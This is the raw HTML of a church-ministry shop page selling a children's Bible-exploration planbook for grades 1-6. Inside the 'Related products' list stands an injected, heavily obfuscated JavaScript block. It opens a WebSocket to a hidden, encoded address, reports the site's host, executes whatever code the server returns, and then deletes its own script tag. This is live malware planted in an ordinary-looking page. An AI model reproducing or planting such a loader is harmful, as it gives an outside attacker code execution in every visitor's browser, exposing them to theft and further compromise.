menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">BOLT Doing My Best Large Group Planbook</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/" ><span itemprop="title">Clubs</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/" ><span itemprop="title">BOLT (grades 1-6)</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/product-category/clubs/bolt/bible-exploration/" ><span itemprop="title">Bible Exploration</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">BOLT Doing My Best Large Group Planbook</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div class="woocommerce-container"><div id="content" class="" style="width: 100%;">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-21091" class="product type-product post-21091 status-publish first instock product_cat-bible-exploration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="BOLT Doing My Best Large Group Planbook" data-thumb-srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?w=500&amp;ssl=1 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="BOLT Doing My Best Large Group Planbook" data-caption="" data-src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&#038;ssl=1" data-large_image="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&#038;ssl=1" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5403-Doing-My-Best-Cover-Rule.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
	<div class="summary entry-summary">
		<div class="summary-container">			<h2 itemprop="name" class="product_title entry-title">BOLT Doing My Best Large Group Planbook</h2>
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></p>
			<div class="avada-availability">
						</div>
			<div class="product-border"></div>
	
	<form class="cart" action="https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bbcaa3e0c7">BOLT Doing My Best Large Group Planbook quantity</label>
	<input
		type="number"
				id="quantity_696bbcaa3e0c7"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="21091" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">5403</span></span>

	
	<span class="posted_in">Category: <a href="https://www.pioneerclubs.org/product-category/clubs/bolt/bible-exploration/" rel="tag">Bible Exploration</a></span>
	
	
</div>
</div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="post-content">
		  <h3>Product Description</h3>
	
	<table border="0" cellpadding="0" cellspacing="0" width="895" style="border-collapse: collapse;width: 895pt">
<colgroup>
<col width="895" style="width: 895pt"></colgroup>
<tbody>
<tr style="height: 233.25pt">
<td height="233" class="xl64" width="895" style="padding-top: 1px;padding-right: 1px;padding-left: 1px;font-size: 12pt;font-family: Cambria, serif;vertical-align: top;border: none;height: 233.25pt;width: 895pt">BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time.&nbsp;</p>
<p>The BOLT Doing My Best Large Group Planbook uses Old Testament stories and New Testament teaching to introduce kids to prayer, overcoming temptation, caring about others, honoring God and more. Kids can learn about how they work together with God to develop and grow in spiritual transformation.</p>
<p>This 6-lesson Bible Exploration unit can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church schedule. This is a way to go deep and disciple kids in a short amount of time.</p>
<p>Each Bible Exploration has three sections:&nbsp;</p>
<ul>
<li><span style="font-size: 12pt">Introduction – meets kids where they are and gets them thinking about the lesson theme.</span></li>
<li><span style="font-size: 12pt">Scripture – gets kids into God’s Word to discover how it applies to their everyday lives.</span></li>
<li><span style="font-size: 12pt">Application – helps kids begin to see how what they’ve discovered in Scripture will make a difference in their lives.</span></li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.16875 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">11 &times; 8.5 &times; 0.25 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;BOLT Doing My Best Large Group Planbook&rdquo;</span><form action="https://www.pioneerclubs.org/wp-comments-post.php?wpe-comment-post=pclubs" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21091' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="8n9tpsl3" value="q78the34hyyh" ><input type="hidden" name="lklb0rrr" value="1w3fuv5f3tbg" ><input type="hidden" name="70fiqklw" value="6x1f8g26uumb" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768953600"></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8d9f7a79e3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="fusion-clearfix"></div><ul class="social-share clearfix">
		<li class="facebook">
			<a href="http://www.facebook.com/sharer.php?m2w&s=100&p&#91;url&#93;=https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/&p&#91;title&#93;=BOLT Doing My Best Large Group Planbook" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-facebook"></i>
				<div class="fusion-woo-social-share-text"><span>Share On Facebook</span></div>
			</a>
		</li>
		<li class="twitter">
			<a href="https://twitter.com/share?text=BOLT Doing My Best Large Group Planbook https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-twitter"></i>
				<div class="fusion-woo-social-share-text"><span>Tweet This Product</span></div>
			</a>
		</li>
		<li class="pinterest"><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pioneerclubs.org%2Fshop%2Fbolt-doing-my-best-large-group-planbook%2F&amp;description=BOLT+Doing+My+Best+Large+Group+Planbook&amp;media=https%3A%2F%2Fi0.wp.com%2Fwww.pioneerclubs.org%2Fwp-content%2Fuploads%2F2017%2F09%2F5403-Doing-My-Best-Cover-Rule.png%3Ffit%3D500%252C500%26ssl%3D1" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-pinterest"></i>
				<div class="fusion-woo-social-share-text"><span>Pin This Product</span></div>
			</a>
		</li>
		<li class="email">
			<a href="mailto:?subject=BOLT%20Doing%20My%20Best%20Large%20Group%20Planbook&amp;body=https://www.pioneerclubs.org/shop/bolt-doing-my-best-large-group-planbook/" target="_blank">
				<i class="fontawesome-icon medium circle-yes fusion-icon-mail"></i>
				<div class="fusion-woo-social-share-text"><span>Mail This Product</span></div>
			</a>
		</li>
	</ul><div class="fusion-clearfix"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='373d7f3ba908603c'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c029dc57b661de6',t:'MTc2ODc4Njc0NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

			
					<li class="product type-product post-21067 status-publish first instock product_cat-bible-exploration has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-what-is-the-bible-small-group-planbook/" class="product-images">
